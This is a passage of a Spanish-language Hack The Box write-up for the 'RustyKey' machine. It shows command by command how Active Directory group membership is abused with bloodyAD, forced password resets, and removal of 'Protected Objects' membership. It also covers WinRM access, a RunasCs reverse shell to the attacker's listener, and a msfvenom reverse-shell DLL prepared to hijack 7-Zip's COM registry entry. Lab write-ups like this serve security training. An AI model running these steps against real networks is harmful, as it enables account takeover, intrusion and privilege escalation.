
De vuelta a Bloodhound buscamos por la cuenta IT-Computer3$. Allí vemos que tenemos el privilegio AddSelf sobre el grupo HelpDesk:

Luego, buscando qué es lo que pueden hacer los miembros del grupo HelpDesk, vemos que tenemos el permiso ForceChangePassword sobre 4 usuarios (bb.morgan, gg.anderson, dd.ali y ee.reed), el permiso GenericWrite sobre sólo 1 usuario (dd.ali) y también tenemos el permiso AddMember sobre el grupo Protected Objects:

Por otra parte, si buscamos por Remote Management Users (usuarios que pueden acceder a la máquina víctima a través del servicio WinRM), vemos que los usuarios bb.morgan y gg.anderson son miembros del grupo IT; mientras que ee.reed es miembro del grupo Support.
Dado que teníamos el permiso ForceChangePassword sobre todos estos usuarios, no vale la pena (spoiler: sí vale la pena) agregarnos a nosotros mismos al grupo Protected Objects dado que no necesitamos estar en aquel grupo para cambiar la contraseña de los 4 usuarios. Por lo que yendo directo al grano, cambiamos la contraseña de uno de los usuarios que tengan acceso a través de WinRM como bb.morgan.
El plan a seguir es entonces:
- Agregarnos a nosotros mismos (la cuenta de máquina
IT-Computer3$) al grupoHelpDesky renovar elTGT. - Una vez miembros del grupo
HelpDesk, cambiamos la contraseña de uno de los usuarios que pueden acceder a través del servicioWinRM. - Solicitar un nuevo
TGTcomo cualquiera de los usuarios cuya contraseña hayamos cambiado. - Acceder a la máquina víctima utilizando el
TGTgenerado junto con el servicioWinRM.
Comencemos. Nos agregamos a nosotros mismos (IT-Computer3$) al grupo HelpDesk usando la herramienta bloodyAD junto con el TGT generado para esta cuenta:
❯ KRB5CCNAME=IT-Computer3\$.ccache faketime "$(ntpdate -q rustykey.htb | cut -d ' ' -f 1,2)" bloodyAD -k --host dc.rustykey.htb -d rustykey.htb add groupMember 'HelpDesk' 'IT-Computer3$'

[+] IT-Computer3$ added to HelpDesk
Ahora debnemos de solicitar un nuevo TGT. El viejo ticket de la cuenta IT-Computer3$ fue solicitado cuando no éramos miembros del grupo HelpDesk. Ahora debemos de solicitar uno nuevo ya que nos hemos agregado a este grupo. Este nuevo TGT será “actualizado”, y tendremos los permisos para realizar los pasos siguientes:
❯ faketime "$(ntpdate -q rustykey.htb | cut -d ' ' -f 1,2)" impacket-getTGT rustykey.htb/'IT-Computer3$':'Rusty88!' -dc-ip 10.129.136.108
Luego, usando el TGT “actualizado”, usamos bloodyAD para cambiar la contraseña del usuario bb.morgan:
❯ KRB5CCNAME=IT-Computer3\$.ccache faketime "$(ntpdate -q rustykey.htb | cut -d ' ' -f 1,2)" bloodyAD -k --host dc.rustykey.htb -d rustykey.htb set password 'bb.morgan' 'GunZF0x123!'

[+] Password changed successfully!
Ahora bien, incluso con el TGT actualizado como bb.morgan usando impacket-getTGT y la contraseña actualizada, tenemos un error:
❯ faketime "$(ntpdate -q rustykey.htb | cut -d ' ' -f 1,2)" impacket-getTGT rustykey.htb/'ee.reed':'GunZF0x123!' -dc-ip 10.129.136.108

Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

Kerberos SessionError: KDC_ERR_ETYPE_NOSUPP(KDC has no support for encryption type)
Esto puede deberse a que, como habíamos mencionado, estos usuarios son miembros del grupo Protected Objects:

Este grupo parece ser un grupo protegido el cual tiene medidas extras ante robo de credenciales tal cual se explica en Microsoft.
Dado que bb.morgan es un miembro del grupo IT y, al mismo tiempo, IT es parte del grupo Protected Objects, podríamos utilizar nuestro permiso AddMember sobre este último grupo para remover el grupo IT del grupo Protected Objects. Esto removería a su vez al usuario bb.morgan del grupo Protected Objects y puede que entonces seamos capaces de solicitar un TGT en nombre de este usuario. Por ende, removemos el grupo IT del grupo Protected Objects usando bloodyAD:
❯ KRB5CCNAME=IT-Computer3\$.ccache faketime "$(ntpdate -q rustykey.htb | cut -d ' ' -f 1,2)" bloodyAD -k --host dc.rustykey.htb -d rustykey.htb remove groupMember 'Protected Objects' 'IT'

[-] IT removed from Protected Objects
Hecho esto, cambiamos nuevamente la contraseña del usuario bb.morgan:
❯ KRB5CCNAME=IT-Computer3\$.ccache faketime "$(ntpdate -q rustykey.htb | cut -d ' ' -f 1,2)" bloodyAD -k --host dc.rustykey.htb -d rustykey.htb set password 'bb.morgan' 'GunZF0x123!'

[+] Password changed successfully!
Y solicitamos un TGT para este usuario:
❯ faketime "$(ntpdate -q rustykey.htb | cut -d ' ' -f 1,2)" impacket-getTGT rustykey.htb/'bb.morgan':'GunZF0x123!' -dc-ip 10.129.136.108

[*] Saving ticket in bb.morgan.ccache
Dado que bb.morgan es parte del grupo Remote Management Users, éste debería de ser capaz de acceder a la máquina víctima a través del servicio WinRM. Podemos usar evil-winrm para este propósito. No obstante, dado que nos autenticaremos por Kerberos y no mediante NTLM primero necesitamos configurar nuestra máquina para ser capaces de conectarnos con Kerberos con evil-winrm. Primero, generamos un archivo de configuración utilizando NetExec:
❯ nxc smb 10.129.136.108 --generate-krb5-file /tmp/krb5_config_file

SMB         10.129.136.108  445    dc               [*]  x64 (name:dc) (domain:rustykey.htb) (signing:True) (SMBv1:False) (NTLM:False)

❯ cat /tmp/krb5_config_file

[libdefaults]
    dns_lookup_kdc = false
    dns_lookup_realm = false
    default_realm = RUSTYKEY.HTB

[realms]
    RUSTYKEY.HTB = {
        kdc = dc.rustykey.htb
        admin_server = dc.rustykey.htb
        default_domain = rustykey.htb
    }

[domain_realm]
    .rustykey.htb = RUSTYKEY.HTB
    rustykey.htb = RUSTYKEY.HTB
Movemos el archivo generado al archivo /etc/krb5.conf (recordando siempre crear un respaldo, además de que esto requiere privilegios):
❯ sudo cp /etc/krb5.conf /etc/krb5_copy.conf

❯ sudo mv /tmp/krb5_config_file /etc/krb5.conf
Y, finalmente, usamos el TGT del usuario bb.morgan con evil-winrm:
❯ KRB5CCNAME=bb.morgan.ccache faketime "$(ntpdate -q rustykey.htb | cut -d ' ' -f 1,2)" evil-winrm -i DC.rustykey.htb -r RUSTYKEY.HTB

Evil-WinRM shell v3.7

Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline

Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion

Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\bb.morgan\Documents>
Podemos extraer la flag de usuario desde el Desktop del usuario bb.mogran.
NT Authority/System - Administrador Link to heading
En el escritorio de bb.morgan podemos ver un archivo PDF:
*Evil-WinRM* PS C:\Users\bb.morgan\Documents> dir ..\Desktop


    Directory: C:\Users\bb.morgan\Desktop


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         6/4/2025   9:15 AM           1976 internal.pdf
-ar---        6/29/2025   9:00 PM             34 user.txt
Descargamos este archivo utilizando la función download de evil-winrm:
*Evil-WinRM* PS C:\Users\bb.morgan\Documents> cd ..\Desktop

*Evil-WinRM* PS C:\Users\bb.morgan\Desktop> download internal.pdf

Info: Downloading C:\Users\bb.morgan\Desktop\internal.pdf to internal.pdf

Info: Download successful!
Leyendo este archivo PDF muestra un mensaje para el Support Team (Equipo de Soporte):

Internal Memo

From: bb.morgan@rustykey.htb
To: support-team@rustykey.htb
Subject: Support Group - Archiving Tool Access
Date: Mon, 10 Mar 2025 14:35:18 +0100

Hey team,
As part of the new Support utilities rollout, extended access has been temporarily granted to allow
testing and troubleshooting of file archiving features across shared workstations.
This is mainly to help streamline ticket resolution related to extraction/compression issues reported
by the Finance and IT teams. Some newer systems handle context menu actions differently, so
registry-level adjustments are expected during this phase.
A few notes:

- Please avoid making unrelated changes to system components while this access is active.
- This permission change is logged and will be rolled back once the archiving utility is confirmed
stable in all environments.
- Let DevOps know if you encounter access errors or missing shell actions.

Thanks,
BB Morgan
IT Department
Habla de algunas herramientas de testeo para el Support Team.
Si vemos nuevamente Bloodhound, podemos apreciar que el usuario ee.reed era miembro del grupo Support. También teníamos ForceChangePassword sobre este usuario. Por lo que ejecutamos los comandos para agregar nuevamnete a IT-Computer3$ al grupo HelpDesk (dado que las tareas pueden ya haber removido a este usuario de aquel grupo), removemos al grupo Support de Protected Objects, chambiamos la contraseña para el usuario ee.reed, obtenemos un TGT como e.reed y logueamos como e.reed con evil-winrm:
❯ KRB5CCNAME=IT-Computer3\$.ccache faketime "$(ntpdate -q rustykey.htb | cut -d ' ' -f 1,2)" bloodyAD -k --host dc.rustykey.htb -d rustykey.htb add groupMember 'HelpDesk' 'IT-Computer3$' && faketime "$(ntpdate -q rustykey.htb | cut -d ' ' -f 1,2)" impacket-getTGT rustykey.htb/'IT-Computer3$':'Rusty88!' -dc-ip 10.129.136.108

[+] IT-Computer3$ added to HelpDesk

Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Saving ticket in IT-Computer3$.ccache

❯ KRB5CCNAME=IT-Computer3\$.ccache faketime "$(ntpdate -q rustykey.htb | cut -d ' ' -f 1,2)" bloodyAD -k --host dc.rustykey.htb -d rustykey.htb remove groupMember 'Protected Objects' 'Support'

[-] Support removed from Protected Objects

❯ KRB5CCNAME=IT-Computer3\$.ccache faketime "$(ntpdate -q rustykey.htb | cut -d ' ' -f 1,2)" bloodyAD -k --host dc.rustykey.htb -d rustykey.htb set password 'ee.reed' 'GunZF0x123!'

[+] Password changed successfully!

❯ faketime "$(ntpdate -q rustykey.htb | cut -d ' ' -f 1,2)" impacket-getTGT rustykey.htb/'ee.reed':'GunZF0x123!' -dc-ip 10.129.136.108

Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Saving ticket in ee.reed.ccache

❯ KRB5CCNAME=ee.reed.ccache faketime "$(ntpdate -q rustykey.htb | cut -d ' ' -f 1,2)" nxc smb dc.rustykey.htb -k --use-kcache

SMB         dc.rustykey.htb 445    dc               [*]  x64 (name:dc) (domain:rustykey.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB         dc.rustykey.htb 445    dc               [-] RUSTYKEY.HTB\ from ccache STATUS_LOGON_TYPE_NOT_GRANTED
No obstante, obtenemos STATUS_LOGON_TYPE_NOT_GRANTED al chequear si el ticket es válido.
Basados en la documentación de Microsoft, este error significa que el usuario no tiene permisos para loguearse en la máquina víctima. Por tanto, una opción es utilizar la sesión de bb.morgan con evil-winrm y pivotear internamente. Para este propósito podemos utilizar RunasCs (el cual puede ser descargado desde su repositorio de Github). Descargamos el ejecutable y lo subimos a la máquina víctima utilizando la función upload de evil-winrm. En mi caso en específico, me gusta guardar archivos en los directorios listados en UltimateLockerByPassList:
*Evil-WinRM* PS C:\Users\bb.morgan\Documents> upload RunasCs.exe C:\\Windows\\System32\\spool\\drivers\\color\\runascs.exe

Info: Uploading /home/gunzf0x/HTB/HTBMachines/Hard/RustyKey/content/RunasCs.exe to C:\Windows\System32\spool\drivers\color\runascs.exe

Data: 68948 bytes of 68948 bytes copied

Info: Upload successful!
No olvidar cambiar la contraseña del usuario ee.reed:
❯ KRB5CCNAME=IT-Computer3\$.ccache faketime "$(ntpdate -q rustykey.htb | cut -d ' ' -f 1,2)" bloodyAD -k --host dc.rustykey.htb -d rustykey.htb set password 'ee.reed' 'GunZF0x123!'

[+] Password changed successfully!
Empezamos un listener con netcat junto con rlwrap:
❯ rlwrap -cAr nc -lvnp 443

listening on [any] 443 ...
Y usamos RunasCs para ganar acceso como el usuario ee.reed:
*Evil-WinRM* PS C:\Users\bb.morgan\Documents> C:\Windows\System32\spool\drivers\color\runascs.exe ee.reed GunZF0x123! cmd.exe -r 10.10.16.80:443 -t 10

[*] Warning: User profile directory for user ee.reed does not exists. Use --force-profile if you want to force the creation.
[*] Warning: The logon for user 'ee.reed' is limited. Use the flag combination --bypass-uac and --logon-type '8' to obtain a more privileged token.

[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-215625b$\Default
[+] Async process 'C:\Windows\system32\cmd.exe' with pid 8948 created in background.
Obtenemos una shell como el usuario ee.reed:
❯ rlwrap -cAr nc -lvnp 443

listening on [any] 443 ...
connect to [10.10.16.80] from (UNKNOWN) [10.129.136.108] 61990
Microsoft Windows [Version 10.0.17763.7434]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami

whoami
rustykey\ee.reed
El archivo PDF menciona la extracción/compresión de “context menu actions” de una herramienta “nueva”, por lo que podríamos buscar por “content actions” de herramientas como 7zip (la cual se encuentra en C:\Program Files). Para este propósito, primero cambiamos de una CMD a una PowerShell y buscamos por registros (“registries”) asociadas a este contexto:
C:\Windows\system32>powershell

powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

PS C:\Windows\system32> Get-Item "Registry::HKEY_CLASSES_ROOT\*\shellex\ContextMenuHandlers\7-Zip"
Get-Item "Registry::HKEY_CLASSES_ROOT\*\shellex\ContextMenuHandlers\7-Zip"


    Hive: HKEY_CLASSES_ROOT\*\shellex\ContextMenuHandlers


Name                           Property
----                           --------
7-Zip                          (default) : {23170F69-40C1-278A-1000-000100020000}


    Hive: HKEY_CLASSES_ROOT\Directory\shellex\ContextMenuHandlers


Name                           Property
----                           --------
7-Zip                          (default) : {23170F69-40C1-278A-1000-000100020000}


    Hive: HKEY_CLASSES_ROOT\Folder\shellex\ContextMenuHandlers


Name                           Property
----                           --------
7-Zip                          (default) : {23170F69-40C1-278A-1000-000100020000}
Esto retorna {23170F69-40C1-278A-1000-000100020000}.
Lo cual quiere decir que el registro el cual estamos buscando es:
HKLM:\Software\Classes\CLSID\{23170F69-40C1-278A-1000-000100020000}
Este es un registro conocido para 7-Zip y buscando por éste encontramos este foro dándolo.
Buscamos por subkeys en este registro:
PS C:\Windows\system32> Get-ChildItem "HKLM:\Software\Classes\CLSID\{23170F69-40C1-278A-1000-000100020000}"

Get-ChildItem "HKLM:\Software\Classes\CLSID\{23170F69-40C1-278A-1000-000100020000}"


    Hive: HKEY_LOCAL_MACHINE\Software\Classes\CLSID\{23170F69-40C1-278A-1000-000100020000}


Name                           Property
----                           --------
InprocServer32                 (default)      : C:\Program Files\7-Zip\7-zip.dll
                               ThreadingModel : Apartment
Obtenemos una subkey llamada InprocServer32.
En resumen, esto quiere decir que una tarea puede estar utilizando 7-Zip para comprimir archivos o realizar pruebas de algo. Buscamos por un registro asociado a esta herramienta y encontramos una subkey llamada InprocServer32. Esta subkey está ejecutando un archivo .dll localizado en C:\Program Files\7-Zip\7-zip.dll. Podemos revisar permisos sobre este archivo .dll utilizando icacls:
C:\Program Files\7-Zip\7-zip.dll NT AUTHORITY\SYSTEM:(I)(F)
                                 BUILTIN\Administrators:(I)(F)
                                 BUILTIN\Users:(I)(RX)
                                 APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
                                 APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(I)(RX)

Successfully processed 1 files; Failed processing 0 files
No tenemos permisos de escritura sobre el archivo 7-zip.dll.
Sin embargo, como miembros del grupo Support podemos modificar (sobreescribir) al archivo al cual está apuntando el “context menu” ya que tenemos FullControl sobre éste:
PS C:\Windows\system32> $regPath="HKLM:\Software\Classes\CLSID\{23170F69-40C1-278A-1000-000100020000}\InprocServer32"

PS C:\Windows\system32> (Get-Acl $regPath).Access | Format-Table IdentityReference, RegistryRights, AccessControlType

IdentityReference                                      RegistryRights AccessControlType
-----------------                                      -------------- -----------------
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES        ReadKey             Allow
BUILTIN\Administrators                                    FullControl             Allow
CREATOR OWNER                                             FullControl             Allow
RUSTYKEY\Support                                          FullControl             Allow
NT AUTHORITY\SYSTEM                                       FullControl             Allow
BUILTIN\Administrators                                    FullControl             Allow
BUILTIN\Users                                                 ReadKey             Allow
Esto quiere decir que podemos modificar la ruta .dll al cual la subkey InprocServer32 está apuntando, ejecutando así un archivo .dll malicioso.
En nuestra máquina de atacantes creamos un archivo .dll malicioso usando msfvenom:
❯ msfvenom -p windows -a x64 -p windows/x64/shell_reverse_tcp LHOST=10.10.16.80 LPORT=443 -f dll -o rev.dll

[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 9216 bytes
Saved as: rev.dll
Subimos el archivo .dll a la máquina víctima utilizando la función upload desde la sesión de bb.morgan con evil-winrm:
*Evil-WinRM* PS C:\Users\bb.morgan\Documents> upload rev.dll C:\\Windows\\System32\\spool\\drivers\\color\\rev.dll

Info: Uploading /home/gunzf0x/HTB/HTBMachines/Hard/RustyKey/content/rev.dll to C:\Windows\System32\spool\drivers\color\rev.dll

